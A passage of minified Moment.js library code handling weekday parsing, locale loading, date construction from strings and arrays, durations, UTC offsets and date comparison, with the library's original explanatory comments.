    function Ca(a, b) { return "string" != typeof a ? a : isNaN(a) ? (a = b.weekdaysParse(a), "number" == typeof a ? a : null) : parseInt(a, 10) } function Da(a, b) { return "string" == typeof a ? b.weekdaysParse(a) % 7 || 7 : isNaN(a) ? null : a } function Ea(a, b) { return a ? c(this._weekdays) ? this._weekdays[a.day()] : this._weekdays[this._weekdays.isFormat.test(b) ? "format" : "standalone"][a.day()] : this._weekdays } function Fa(a) { return a ? this._weekdaysShort[a.day()] : this._weekdaysShort } function Ga(a) { return a ? this._weekdaysMin[a.day()] : this._weekdaysMin } function Ha(a, b, c) { var d, e, f, g = a.toLocaleLowerCase(); if (!this._weekdaysParse) for (this._weekdaysParse = [], this._shortWeekdaysParse = [], this._minWeekdaysParse = [], d = 0; 7 > d; ++d) f = j([2e3, 1]).day(d), this._minWeekdaysParse[d] = this.weekdaysMin(f, "").toLocaleLowerCase(), this._shortWeekdaysParse[d] = this.weekdaysShort(f, "").toLocaleLowerCase(), this._weekdaysParse[d] = this.weekdays(f, "").toLocaleLowerCase(); return c ? "dddd" === b ? (e = sd.call(this._weekdaysParse, g), -1 !== e ? e : null) : "ddd" === b ? (e = sd.call(this._shortWeekdaysParse, g), -1 !== e ? e : null) : (e = sd.call(this._minWeekdaysParse, g), -1 !== e ? e : null) : "dddd" === b ? (e = sd.call(this._weekdaysParse, g), -1 !== e ? e : (e = sd.call(this._shortWeekdaysParse, g), -1 !== e ? e : (e = sd.call(this._minWeekdaysParse, g), -1 !== e ? e : null))) : "ddd" === b ? (e = sd.call(this._shortWeekdaysParse, g), -1 !== e ? e : (e = sd.call(this._weekdaysParse, g), -1 !== e ? e : (e = sd.call(this._minWeekdaysParse, g), -1 !== e ? e : null))) : (e = sd.call(this._minWeekdaysParse, g), -1 !== e ? e : (e = sd.call(this._weekdaysParse, g), -1 !== e ? e : (e = sd.call(this._shortWeekdaysParse, g), -1 !== e ? e : null))) } function Ia(a, b, c) {
        var d, e, f; if (this._weekdaysParseExact) return Ha.call(this, a, b, c); for (this._weekdaysParse || (this._weekdaysParse = [], this._minWeekdaysParse = [], this._shortWeekdaysParse = [], this._fullWeekdaysParse = []), d = 0; 7 > d; d++) {
            // test the regex
            if (e = j([2e3, 1]).day(d), c && !this._fullWeekdaysParse[d] && (this._fullWeekdaysParse[d] = new RegExp("^" + this.weekdays(e, "").replace(".", ".?") + "$", "i"), this._shortWeekdaysParse[d] = new RegExp("^" + this.weekdaysShort(e, "").replace(".", ".?") + "$", "i"), this._minWeekdaysParse[d] = new RegExp("^" + this.weekdaysMin(e, "").replace(".", ".?") + "$", "i")), this._weekdaysParse[d] || (f = "^" + this.weekdays(e, "") + "|^" + this.weekdaysShort(e, "") + "|^" + this.weekdaysMin(e, ""), this._weekdaysParse[d] = new RegExp(f.replace(".", ""), "i")), c && "dddd" === b && this._fullWeekdaysParse[d].test(a)) return d; if (c && "ddd" === b && this._shortWeekdaysParse[d].test(a)) return d; if (c && "dd" === b && this._minWeekdaysParse[d].test(a)) return d; if (!c && this._weekdaysParse[d].test(a)) return d
        }
    }
    // MOMENTS
    function Ja(a) { if (!this.isValid()) return null != a ? this : NaN; var b = this._isUTC ? this._d.getUTCDay() : this._d.getDay(); return null != a ? (a = Ca(a, this.localeData()), this.add(a - b, "d")) : b } function Ka(a) { if (!this.isValid()) return null != a ? this : NaN; var b = (this.day() + 7 - this.localeData()._week.dow) % 7; return null == a ? b : this.add(a - b, "d") } function La(a) {
        if (!this.isValid()) return null != a ? this : NaN;
        // behaves the same as moment#day except
        // as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
        // as a setter, sunday should belong to the previous week.
        if (null != a) { var b = Da(a, this.localeData()); return this.day(this.day() % 7 ? b : b - 7) } return this.day() || 7
    } function Ma(a) { return this._weekdaysParseExact ? (h(this, "_weekdaysRegex") || Pa.call(this), a ? this._weekdaysStrictRegex : this._weekdaysRegex) : (h(this, "_weekdaysRegex") || (this._weekdaysRegex = pe), this._weekdaysStrictRegex && a ? this._weekdaysStrictRegex : this._weekdaysRegex) } function Na(a) { return this._weekdaysParseExact ? (h(this, "_weekdaysRegex") || Pa.call(this), a ? this._weekdaysShortStrictRegex : this._weekdaysShortRegex) : (h(this, "_weekdaysShortRegex") || (this._weekdaysShortRegex = qe), this._weekdaysShortStrictRegex && a ? this._weekdaysShortStrictRegex : this._weekdaysShortRegex) } function Oa(a) { return this._weekdaysParseExact ? (h(this, "_weekdaysRegex") || Pa.call(this), a ? this._weekdaysMinStrictRegex : this._weekdaysMinRegex) : (h(this, "_weekdaysMinRegex") || (this._weekdaysMinRegex = re), this._weekdaysMinStrictRegex && a ? this._weekdaysMinStrictRegex : this._weekdaysMinRegex) } function Pa() {
        function a(a, b) { return b.length - a.length } var b, c, d, e, f, g = [], h = [], i = [], k = []; for (b = 0; 7 > b; b++) c = j([2e3, 1]).day(b), d = this.weekdaysMin(c, ""), e = this.weekdaysShort(c, ""), f = this.weekdays(c, ""), g.push(d), h.push(e), i.push(f), k.push(d), k.push(e), k.push(f); for (
            // Sorting makes sure if one weekday (or abbr) is a prefix of another it
            // will match the longer piece.
        g.sort(a), h.sort(a), i.sort(a), k.sort(a), b = 0; 7 > b; b++) h[b] = _(h[b]), i[b] = _(i[b]), k[b] = _(k[b]); this._weekdaysRegex = new RegExp("^(" + k.join("|") + ")", "i"), this._weekdaysShortRegex = this._weekdaysRegex, this._weekdaysMinRegex = this._weekdaysRegex, this._weekdaysStrictRegex = new RegExp("^(" + i.join("|") + ")", "i"), this._weekdaysShortStrictRegex = new RegExp("^(" + h.join("|") + ")", "i"), this._weekdaysMinStrictRegex = new RegExp("^(" + g.join("|") + ")", "i")
    }
    // FORMATTING
    function Qa() { return this.hours() % 12 || 12 } function Ra() { return this.hours() || 24 } function Sa(a, b) { T(a, 0, 0, function () { return this.localeData().meridiem(this.hours(), this.minutes(), b) }) }
    // PARSING
    function Ta(a, b) { return b._meridiemParse }
    // LOCALES
    function Ua(a) {
        // IE8 Quirks Mode & IE7 Standards Mode do not allow accessing strings like arrays
        // Using charAt should be more compatible.
        return "p" === (a + "").toLowerCase().charAt(0)
    } function Va(a, b, c) { return a > 11 ? c ? "pm" : "PM" : c ? "am" : "AM" } function Wa(a) { return a ? a.toLowerCase().replace("_", "-") : a }
    // pick the locale from the array
    // try ['en-au', 'en-gb'] as 'en-au', 'en-gb', 'en', as in move through the list trying each
    // substring from most specific to least, but move to the next array item if it's a more specific variant than the current root
    function Xa(a) {
        for (var b, c, d, e, f = 0; f < a.length;) {
            for (e = Wa(a[f]).split("-"), b = e.length, c = Wa(a[f + 1]), c = c ? c.split("-") : null; b > 0;) {
                if (d = Ya(e.slice(0, b).join("-"))) return d; if (c && c.length >= b && u(e, c, !0) >= b - 1)
                    //the next array item is better than a shallower substring of this one
                    break; b--
            } f++
        } return null
    } function Ya(a) {
        var b = null;
        // TODO: Find a better way to register and load all the locales in Node
        if (!we[a] && "undefined" != typeof module && module && module.exports) try {
            b = se._abbr, require("./locale/" + a),
            // because defineLocale currently also sets the global locale, we
            // want to undo that for lazy loaded locales
            Za(b)
        } catch (c) { } return we[a]
    }
    // This function will load locale and then set the global locale.  If
    // no arguments are passed in, it will simply return the current global
    // locale key.
    function Za(a, b) {
        var c;
        // moment.duration._locale = moment._locale = data;
        return a && (c = o(b) ? ab(a) : $a(a, b), c && (se = c)), se._abbr
    } function $a(a, b) {
        if (null !== b) {
            var c = ve;
            // treat as if there is no base config
            // backwards compat for now: also set the locale
            return b.abbr = a, null != we[a] ? (x("defineLocaleOverride", "use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."), c = we[a]._config) : null != b.parentLocale && (null != we[b.parentLocale] ? c = we[b.parentLocale]._config : x("parentLocaleUndefined", "specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")), we[a] = new B(A(c, b)), Za(a), we[a]
        }
        // useful for testing
        return delete we[a], null
    } function _a(a, b) {
        if (null != b) {
            var c, d = ve;
            // MERGE
            null != we[a] && (d = we[a]._config), b = A(d, b), c = new B(b), c.parentLocale = we[a], we[a] = c,
            // backwards compat for now: also set the locale
            Za(a)
        } else
            // pass null for config to unupdate, useful for tests
            null != we[a] && (null != we[a].parentLocale ? we[a] = we[a].parentLocale : null != we[a] && delete we[a]); return we[a]
    }
    // returns locale data
    function ab(a) { var b; if (a && a._locale && a._locale._abbr && (a = a._locale._abbr), !a) return se; if (!c(a)) { if (b = Ya(a)) return b; a = [a] } return Xa(a) } function bb() { return rd(we) } function cb(a) { var b, c = a._a; return c && -2 === l(a).overflow && (b = c[Zd] < 0 || c[Zd] > 11 ? Zd : c[$d] < 1 || c[$d] > da(c[Yd], c[Zd]) ? $d : c[_d] < 0 || c[_d] > 24 || 24 === c[_d] && (0 !== c[ae] || 0 !== c[be] || 0 !== c[ce]) ? _d : c[ae] < 0 || c[ae] > 59 ? ae : c[be] < 0 || c[be] > 59 ? be : c[ce] < 0 || c[ce] > 999 ? ce : -1, l(a)._overflowDayOfYear && (Yd > b || b > $d) && (b = $d), l(a)._overflowWeeks && -1 === b && (b = de), l(a)._overflowWeekday && -1 === b && (b = ee), l(a).overflow = b), a }
    // date from iso format
    function db(a) {
        var b, c, d, e, f, g, h = a._i, i = xe.exec(h) || ye.exec(h); if (i) {
            for (l(a).iso = !0, b = 0, c = Ae.length; c > b; b++) if (Ae[b][1].exec(i[1])) { e = Ae[b][0], d = Ae[b][2] !== !1; break } if (null == e) return void (a._isValid = !1); if (i[3]) {
                for (b = 0, c = Be.length; c > b; b++) if (Be[b][1].exec(i[3])) {
                    // match[2] should be 'T' or space
                    f = (i[2] || " ") + Be[b][0]; break
                } if (null == f) return void (a._isValid = !1)
            } if (!d && null != f) return void (a._isValid = !1); if (i[4]) { if (!ze.exec(i[4])) return void (a._isValid = !1); g = "Z" } a._f = e + (f || "") + (g || ""), jb(a)
        } else a._isValid = !1
    }
    // date from iso format or fallback
    function eb(b) { var c = Ce.exec(b._i); return null !== c ? void (b._d = new Date(+c[1])) : (db(b), void (b._isValid === !1 && (delete b._isValid, a.createFromInputFallback(b)))) }
    // Pick the first defined of two or three arguments.
    function fb(a, b, c) { return null != a ? a : null != b ? b : c } function gb(b) {
        // hooks is actually the exported moment object
        var c = new Date(a.now()); return b._useUTC ? [c.getUTCFullYear(), c.getUTCMonth(), c.getUTCDate()] : [c.getFullYear(), c.getMonth(), c.getDate()]
    }
    // convert an array to a date.
    // the array should mirror the parameters below
    // note: all values past the year are optional and will default to the lowest possible value.
    // [year, month, day , hour, minute, second, millisecond]
    function hb(a) {
        var b, c, d, e, f = []; if (!a._d) {
            // Default to current date.
            // * if no year, month, day of month are given, default to today
            // * if day of month is given, default month and year
            // * if month is given, default only year
            // * if year is given, don't default anything
            for (d = gb(a), a._w && null == a._a[$d] && null == a._a[Zd] && ib(a), a._dayOfYear && (e = fb(a._a[Yd], d[Yd]), a._dayOfYear > oa(e) && (l(a)._overflowDayOfYear = !0), c = sa(e, 0, a._dayOfYear), a._a[Zd] = c.getUTCMonth(), a._a[$d] = c.getUTCDate()), b = 0; 3 > b && null == a._a[b]; ++b) a._a[b] = f[b] = d[b];
            // Zero out whatever was not defaulted, including time
            for (; 7 > b; b++) a._a[b] = f[b] = null == a._a[b] ? 2 === b ? 1 : 0 : a._a[b];
            // Check for 24:00:00.000
            24 === a._a[_d] && 0 === a._a[ae] && 0 === a._a[be] && 0 === a._a[ce] && (a._nextDay = !0, a._a[_d] = 0), a._d = (a._useUTC ? sa : ra).apply(null, f),
            // Apply timezone offset from input. The actual utcOffset can be changed
            // with parseZone.
            null != a._tzm && a._d.setUTCMinutes(a._d.getUTCMinutes() - a._tzm), a._nextDay && (a._a[_d] = 24)
        }
    } function ib(a) { var b, c, d, e, f, g, h, i; b = a._w, null != b.GG || null != b.W || null != b.E ? (f = 1, g = 4, c = fb(b.GG, a._a[Yd], va(rb(), 1, 4).year), d = fb(b.W, 1), e = fb(b.E, 1), (1 > e || e > 7) && (i = !0)) : (f = a._locale._week.dow, g = a._locale._week.doy, c = fb(b.gg, a._a[Yd], va(rb(), f, g).year), d = fb(b.w, 1), null != b.d ? (e = b.d, (0 > e || e > 6) && (i = !0)) : null != b.e ? (e = b.e + f, (b.e < 0 || b.e > 6) && (i = !0)) : e = f), 1 > d || d > wa(c, f, g) ? l(a)._overflowWeeks = !0 : null != i ? l(a)._overflowWeekday = !0 : (h = ua(c, d, e, f, g), a._a[Yd] = h.year, a._dayOfYear = h.dayOfYear) }
    // date from string and format string
    function jb(b) {
        // TODO: Move this to another part of the creation flow to prevent circular deps
        if (b._f === a.ISO_8601) return void db(b); b._a = [], l(b).empty = !0;
        // This array is used to make a Date, either with `new Date` or `Date.UTC`
        var c, d, e, f, g, h = "" + b._i, i = h.length, j = 0; for (e = X(b._f, b._locale).match(Bd) || [], c = 0; c < e.length; c++) f = e[c], d = (h.match(Z(f, b)) || [])[0], d && (g = h.substr(0, h.indexOf(d)), g.length > 0 && l(b).unusedInput.push(g), h = h.slice(h.indexOf(d) + d.length), j += d.length), Ed[f] ? (d ? l(b).empty = !1 : l(b).unusedTokens.push(f), ca(f, d, b)) : b._strict && !d && l(b).unusedTokens.push(f);
        // add remaining unparsed input length to the string
        l(b).charsLeftOver = i - j, h.length > 0 && l(b).unusedInput.push(h),
        // clear _12h flag if hour is <= 12
        b._a[_d] <= 12 && l(b).bigHour === !0 && b._a[_d] > 0 && (l(b).bigHour = void 0), l(b).parsedDateParts = b._a.slice(0), l(b).meridiem = b._meridiem,
        // handle meridiem
        b._a[_d] = kb(b._locale, b._a[_d], b._meridiem), hb(b), cb(b)
    } function kb(a, b, c) {
        var d;
        // Fallback
        return null == c ? b : null != a.meridiemHour ? a.meridiemHour(b, c) : null != a.isPM ? (d = a.isPM(c), d && 12 > b && (b += 12), d || 12 !== b || (b = 0), b) : b
    }
    // date from string and array of format strings
    function lb(a) { var b, c, d, e, f; if (0 === a._f.length) return l(a).invalidFormat = !0, void (a._d = new Date(NaN)); for (e = 0; e < a._f.length; e++) f = 0, b = p({}, a), null != a._useUTC && (b._useUTC = a._useUTC), b._f = a._f[e], jb(b), m(b) && (f += l(b).charsLeftOver, f += 10 * l(b).unusedTokens.length, l(b).score = f, (null == d || d > f) && (d = f, c = b)); i(a, c || b) } function mb(a) { if (!a._d) { var b = K(a._i); a._a = g([b.year, b.month, b.day || b.date, b.hour, b.minute, b.second, b.millisecond], function (a) { return a && parseInt(a, 10) }), hb(a) } } function nb(a) {
        var b = new q(cb(ob(a)));
        // Adding is smart enough around DST
        return b._nextDay && (b.add(1, "d"), b._nextDay = void 0), b
    } function ob(a) { var b = a._i, d = a._f; return a._locale = a._locale || ab(a._l), null === b || void 0 === d && "" === b ? n({ nullInput: !0 }) : ("string" == typeof b && (a._i = b = a._locale.preparse(b)), r(b) ? new q(cb(b)) : (c(d) ? lb(a) : f(b) ? a._d = b : d ? jb(a) : pb(a), m(a) || (a._d = null), a)) } function pb(b) {
        var d = b._i; void 0 === d ? b._d = new Date(a.now()) : f(d) ? b._d = new Date(d.valueOf()) : "string" == typeof d ? eb(b) : c(d) ? (b._a = g(d.slice(0), function (a) { return parseInt(a, 10) }), hb(b)) : "object" == typeof d ? mb(b) : "number" == typeof d ?
        // from milliseconds
        b._d = new Date(d) : a.createFromInputFallback(b)
    } function qb(a, b, f, g, h) {
        var i = {};
        // object construction must be done this way.
        // https://github.com/moment/moment/issues/1423
        return "boolean" == typeof f && (g = f, f = void 0), (d(a) && e(a) || c(a) && 0 === a.length) && (a = void 0), i._isAMomentObject = !0, i._useUTC = i._isUTC = h, i._l = f, i._i = a, i._f = b, i._strict = g, nb(i)
    } function rb(a, b, c, d) { return qb(a, b, c, d, !1) }
    // Pick a moment m from moments so that m[fn](other) is true for all
    // other. This relies on the function fn to be transitive.
    //
    // moments should either be an array of moment objects or an array, whose
    // first element is an array of moment objects.
    function sb(a, b) { var d, e; if (1 === b.length && c(b[0]) && (b = b[0]), !b.length) return rb(); for (d = b[0], e = 1; e < b.length; ++e) b[e].isValid() && !b[e][a](d) || (d = b[e]); return d }
    // TODO: Use [].sort instead?
    function tb() { var a = [].slice.call(arguments, 0); return sb("isBefore", a) } function ub() { var a = [].slice.call(arguments, 0); return sb("isAfter", a) } function vb(a) {
        var b = K(a), c = b.year || 0, d = b.quarter || 0, e = b.month || 0, f = b.week || 0, g = b.day || 0, h = b.hour || 0, i = b.minute || 0, j = b.second || 0, k = b.millisecond || 0;
        // representation for dateAddRemove
        this._milliseconds = +k + 1e3 * j +// 1000
        6e4 * i +// 1000 * 60
        1e3 * h * 60 * 60,//using 1000 * 60 * 60 instead of 36e5 to avoid floating point rounding errors https://github.com/moment/moment/issues/2978
        // Because of dateAddRemove treats 24 hours as different from a
        // day when working around DST, we need to store them separately
        this._days = +g + 7 * f,
        // It is impossible translate months into days without knowing
        // which months you are are talking about, so we have to store
        // it separately.
        this._months = +e + 3 * d + 12 * c, this._data = {}, this._locale = ab(), this._bubble()
    } function wb(a) { return a instanceof vb } function xb(a) { return 0 > a ? -1 * Math.round(-1 * a) : Math.round(a) }
    // FORMATTING
    function yb(a, b) { T(a, 0, 0, function () { var a = this.utcOffset(), c = "+"; return 0 > a && (a = -a, c = "-"), c + S(~~(a / 60), 2) + b + S(~~a % 60, 2) }) } function zb(a, b) { var c = (b || "").match(a) || [], d = c[c.length - 1] || [], e = (d + "").match(Ge) || ["-", 0, 0], f = +(60 * e[1]) + t(e[2]); return "+" === e[0] ? f : -f }
    // Return a moment from input, that is local/utc/zone equivalent to model.
    function Ab(b, c) {
        var d, e;
        // Use low-level api, because this fn is low-level api.
        return c._isUTC ? (d = c.clone(), e = (r(b) || f(b) ? b.valueOf() : rb(b).valueOf()) - d.valueOf(), d._d.setTime(d._d.valueOf() + e), a.updateOffset(d, !1), d) : rb(b).local()
    } function Bb(a) {
        // On Firefox.24 Date#getTimezoneOffset returns a floating point.
        // https://github.com/moment/moment/pull/1871
        return 15 * -Math.round(a._d.getTimezoneOffset() / 15)
    }
    // MOMENTS
    // keepLocalTime = true means only change the timezone, without
    // affecting the local hour. So 5:31:26 +0300 --[utcOffset(2, true)]-->
    // 5:31:26 +0200 It is possible that 5:31:26 doesn't exist with offset
    // +0200, so we adjust the time as needed, to be valid.
    //
    // Keeping the time actually adds/subtracts (one hour)
    // from the actual represented time. That is why we call updateOffset
    // a second time. In case it wants us to change the offset again
    // _changeInProgress == true case, then we have to adjust, because
    // there is no such time in the given timezone.
    function Cb(b, c) { var d, e = this._offset || 0; return this.isValid() ? null != b ? ("string" == typeof b ? b = zb(Td, b) : Math.abs(b) < 16 && (b = 60 * b), !this._isUTC && c && (d = Bb(this)), this._offset = b, this._isUTC = !0, null != d && this.add(d, "m"), e !== b && (!c || this._changeInProgress ? Sb(this, Nb(b - e, "m"), 1, !1) : this._changeInProgress || (this._changeInProgress = !0, a.updateOffset(this, !0), this._changeInProgress = null)), this) : this._isUTC ? e : Bb(this) : null != b ? this : NaN } function Db(a, b) { return null != a ? ("string" != typeof a && (a = -a), this.utcOffset(a, b), this) : -this.utcOffset() } function Eb(a) { return this.utcOffset(0, a) } function Fb(a) { return this._isUTC && (this.utcOffset(0, a), this._isUTC = !1, a && this.subtract(Bb(this), "m")), this } function Gb() { if (this._tzm) this.utcOffset(this._tzm); else if ("string" == typeof this._i) { var a = zb(Sd, this._i); 0 === a ? this.utcOffset(0, !0) : this.utcOffset(zb(Sd, this._i)) } return this } function Hb(a) { return this.isValid() ? (a = a ? rb(a).utcOffset() : 0, (this.utcOffset() - a) % 60 === 0) : !1 } function Ib() { return this.utcOffset() > this.clone().month(0).utcOffset() || this.utcOffset() > this.clone().month(5).utcOffset() } function Jb() { if (!o(this._isDSTShifted)) return this._isDSTShifted; var a = {}; if (p(a, this), a = ob(a), a._a) { var b = a._isUTC ? j(a._a) : rb(a._a); this._isDSTShifted = this.isValid() && u(a._a, b.toArray()) > 0 } else this._isDSTShifted = !1; return this._isDSTShifted } function Kb() { return this.isValid() ? !this._isUTC : !1 } function Lb() { return this.isValid() ? this._isUTC : !1 } function Mb() { return this.isValid() ? this._isUTC && 0 === this._offset : !1 } function Nb(a, b) {
        var c, d, e, f = a,
        // matching against regexp is expensive, do it on demand
        g = null;// checks for null or undefined
        return wb(a) ? f = { ms: a._milliseconds, d: a._days, M: a._months } : "number" == typeof a ? (f = {}, b ? f[b] = a : f.milliseconds = a) : (g = He.exec(a)) ? (c = "-" === g[1] ? -1 : 1, f = { y: 0, d: t(g[$d]) * c, h: t(g[_d]) * c, m: t(g[ae]) * c, s: t(g[be]) * c, ms: t(xb(1e3 * g[ce])) * c }) : (g = Ie.exec(a)) ? (c = "-" === g[1] ? -1 : 1, f = { y: Ob(g[2], c), M: Ob(g[3], c), w: Ob(g[4], c), d: Ob(g[5], c), h: Ob(g[6], c), m: Ob(g[7], c), s: Ob(g[8], c) }) : null == f ? f = {} : "object" == typeof f && ("from" in f || "to" in f) && (e = Qb(rb(f.from), rb(f.to)), f = {}, f.ms = e.milliseconds, f.M = e.months), d = new vb(f), wb(a) && h(a, "_locale") && (d._locale = a._locale), d
    } function Ob(a, b) {
        // We'd normally use ~~inp for this, but unfortunately it also
        // converts floats to ints.
        // inp may be undefined, so careful calling replace on it.
        var c = a && parseFloat(a.replace(",", "."));
        // apply sign while we're at it
        return (isNaN(c) ? 0 : c) * b
    } function Pb(a, b) { var c = { milliseconds: 0, months: 0 }; return c.months = b.month() - a.month() + 12 * (b.year() - a.year()), a.clone().add(c.months, "M").isAfter(b) && --c.months, c.milliseconds = +b - +a.clone().add(c.months, "M"), c } function Qb(a, b) { var c; return a.isValid() && b.isValid() ? (b = Ab(b, a), a.isBefore(b) ? c = Pb(a, b) : (c = Pb(b, a), c.milliseconds = -c.milliseconds, c.months = -c.months), c) : { milliseconds: 0, months: 0 } }
    // TODO: remove 'name' arg after deprecation is removed
    function Rb(a, b) {
        return function (c, d) {
            var e, f;
            //invert the arguments, but complain about it
            return null === d || isNaN(+d) || (x(b, "moment()." + b + "(period, number) is deprecated. Please use moment()." + b + "(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."), f = c, c = d, d = f), c = "string" == typeof c ? +c : c, e = Nb(c, d), Sb(this, e, a), this
        }
    } function Sb(b, c, d, e) { var f = c._milliseconds, g = xb(c._days), h = xb(c._months); b.isValid() && (e = null == e ? !0 : e, f && b._d.setTime(b._d.valueOf() + f * d), g && P(b, "Date", O(b, "Date") + g * d), h && ia(b, O(b, "Month") + h * d), e && a.updateOffset(b, g || h)) } function Tb(a, b) { var c = a.diff(b, "days", !0); return -6 > c ? "sameElse" : -1 > c ? "lastWeek" : 0 > c ? "lastDay" : 1 > c ? "sameDay" : 2 > c ? "nextDay" : 7 > c ? "nextWeek" : "sameElse" } function Ub(b, c) {
        // We want to compare the start of today, vs this.
        // Getting start-of-today depends on whether we're local/utc/offset or not.
        var d = b || rb(), e = Ab(d, this).startOf("day"), f = a.calendarFormat(this, e) || "sameElse", g = c && (y(c[f]) ? c[f].call(this, d) : c[f]); return this.format(g || this.localeData().calendar(f, this, rb(d)))
    } function Vb() { return new q(this) } function Wb(a, b) { var c = r(a) ? a : rb(a); return this.isValid() && c.isValid() ? (b = J(o(b) ? "millisecond" : b), "millisecond" === b ? this.valueOf() > c.valueOf() : c.valueOf() < this.clone().startOf(b).valueOf()) : !1 } function Xb(a, b) { var c = r(a) ? a : rb(a); return this.isValid() && c.isValid() ? (b = J(o(b) ? "millisecond" : b), "millisecond" === b ? this.valueOf() < c.valueOf() : this.clone().endOf(b).valueOf() < c.valueOf()) : !1 } function Yb(a, b, c, d) { return d = d || "()", ("(" === d[0] ? this.isAfter(a, c) : !this.isBefore(a, c)) && (")" === d[1] ? this.isBefore(b, c) : !this.isAfter(b, c)) } function Zb(a, b) { var c, d = r(a) ? a : rb(a); return this.isValid() && d.isValid() ? (b = J(b || "millisecond"), "millisecond" === b ? this.valueOf() === d.valueOf() : (c = d.valueOf(), this.clone().startOf(b).valueOf() <= c && c <= this.clone().endOf(b).valueOf())) : !1 } function $b(a, b) { return this.isSame(a, b) || this.isAfter(a, b) } function _b(a, b) { return this.isSame(a, b) || this.isBefore(a, b) } function ac(a, b, c) {
        var d, e, f, g;// 1000
        // 1000 * 60
        // 1000 * 60 * 60
        // 1000 * 60 * 60 * 24, negate dst
        // 1000 * 60 * 60 * 24 * 7, negate dst
        return this.isValid() ? (d = Ab(a, this), d.isValid() ? (e = 6e4 * (d.utcOffset() - this.utcOffset()), b = J(b), "year" === b || "month" === b || "quarter" === b ? (g = bc(this, d), "quarter" === b ? g /= 3 : "year" === b && (g /= 12)) : (f = this - d, g = "second" === b ? f / 1e3 : "minute" === b ? f / 6e4 : "hour" === b ? f / 36e5 : "day" === b ? (f - e) / 864e5 : "week" === b ? (f - e) / 6048e5 : f), c ? g : s(g)) : NaN) : NaN
    } function bc(a, b) {
        // difference in months
        var c, d, e = 12 * (b.year() - a.year()) + (b.month() - a.month()),
        // b is in (anchor - 1 month, anchor + 1 month)
        f = a.clone().add(e, "months");
        //check for negative zero, return zero if negative zero
        // linear across the month
        // linear across the month
        return 0 > b - f ? (c = a.clone().add(e - 1, "months"), d = (b - f) / (f - c)) : (c = a.clone().add(e + 1, "months"), d = (b - f) / (c - f)), -(e + d) || 0
    } function cc() { return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ") } function dc() { var a = this.clone().utc(); return 0 < a.year() && a.year() <= 9999 ? y(Date.prototype.toISOString) ? this.toDate().toISOString() : W(a, "YYYY-MM-DD[T]HH:mm:ss.SSS[Z]") : W(a, "YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]") } function ec(b) { b || (b = this.isUtc() ? a.defaultFormatUtc : a.defaultFormat); var c = W(this, b); return this.localeData().postformat(c) } function fc(a, b) { return this.isValid() && (r(a) && a.isValid() || rb(a).isValid()) ? Nb({ to: this, from: a }).locale(this.locale()).humanize(!b) : this.localeData().invalidDate() } function gc(a) { return this.from(rb(), a) } function hc(a, b) { return this.isValid() && (r(a) && a.isValid() || rb(a).isValid()) ? Nb({ from: this, to: a }).locale(this.locale()).humanize(!b) : this.localeData().invalidDate() } function ic(a) { return this.to(rb(), a) }
    // If passed a locale key, it will set the locale for this
    // instance.  Otherwise, it will return the locale configuration
    // variables for this instance.
    function jc(a) { var b; return void 0 === a ? this._locale._abbr : (b = ab(a), null != b && (this._locale = b), this) } function kc() { return this._locale } function lc(a) {
        // the following switch intentionally omits break keywords
        // to utilize falling through the cases.
        switch (a = J(a)) {
            case "year": this.month(0);/* falls through */
            case "quarter": case "month": this.date(1);/* falls through */
            case "week": case "isoWeek": case "day": case "date": this.hours(0);/* falls through */
            case "hour": this.minutes(0);/* falls through */
            case "minute": this.seconds(0);/* falls through */
            case "second": this.milliseconds(0)
        }
        // weeks are a special case
        // quarters are also special
        return "week" === a && this.weekday(0), "isoWeek" === a && this.isoWeekday(1), "quarter" === a && this.month(3 * Math.floor(this.month() / 3)), this
    } function mc(a) {
        // 'date' is an alias for 'day', so it should be considered as such.
        return a = J(a), void 0 === a || "millisecond" === a ? this : ("date" === a && (a = "day"), this.startOf(a).add(1, "isoWeek" === a ? "week" : a).subtract(1, "ms"))
    } function nc() { return this._d.valueOf() - 6e4 * (this._offset || 0) } function oc() { return Math.floor(this.valueOf() / 1e3) } function pc() { return new Date(this.valueOf()) } function qc() { var a = this; return [a.year(), a.month(), a.date(), a.hour(), a.minute(), a.second(), a.millisecond()] } function rc() { var a = this; return { years: a.year(), months: a.month(), date: a.date(), hours: a.hours(), minutes: a.minutes(), seconds: a.seconds(), milliseconds: a.milliseconds() } } function sc() {
        // new Date(NaN).toJSON() === null
        return this.isValid() ? this.toISOString() : null
    } function tc() { return m(this) } function uc() { return i({}, l(this)) } function vc() { return l(this).overflow } function wc() { return { input: this._i, format: this._f, locale: this._locale, isUTC: this._isUTC, strict: this._strict } } function xc(a, b) { T(0, [a, a.length], 0, b) }
    // MOMENTS
    function yc(a) { return Cc.call(this, a, this.week(), this.weekday(), this.localeData()._week.dow, this.localeData()._week.doy) } function zc(a) { return Cc.call(this, a, this.isoWeek(), this.isoWeekday(), 1, 4) } function Ac() { return wa(this.year(), 1, 4) } function Bc() { var a = this.localeData()._week; return wa(this.year(), a.dow, a.doy) } function Cc(a, b, c, d, e) { var f; return null == a ? va(this, d, e).year : (f = wa(a, d, e), b > f && (b = f), Dc.call(this, a, b, c, d, e)) } function Dc(a, b, c, d, e) { var f = ua(a, b, c, d, e), g = sa(f.year, 0, f.dayOfYear); return this.year(g.getUTCFullYear()), this.month(g.getUTCMonth()), this.date(g.getUTCDate()), this }
    // MOMENTS
    function Ec(a) { return null == a ? Math.ceil((this.month() + 1) / 3) : this.month(3 * (a - 1) + this.month() % 3) }
    // HELPERS
    // MOMENTS
    function Fc(a) { var b = Math.round((this.clone().startOf("day") - this.clone().startOf("year")) / 864e5) + 1; return null == a ? b : this.add(a - b, "d") } function Gc(a, b) { b[ce] = t(1e3 * ("0." + a)) }
    // MOMENTS
